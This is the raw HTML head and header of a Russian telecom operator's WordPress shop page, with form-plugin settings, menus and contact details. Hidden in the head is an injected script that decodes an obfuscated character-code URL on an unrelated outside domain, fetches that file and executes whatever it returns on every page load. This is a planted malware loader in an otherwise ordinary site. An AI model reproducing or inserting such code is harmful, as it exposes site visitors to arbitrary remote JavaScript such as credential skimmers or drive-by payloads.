var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"fc9ff8382f","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"fc9ff8382f","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/tags/193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var _8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), _1lro51dod071vl, false );_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="archive tag tag-wifi tag-193 theme-wp-bootstrap-4 cookies-not-set woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
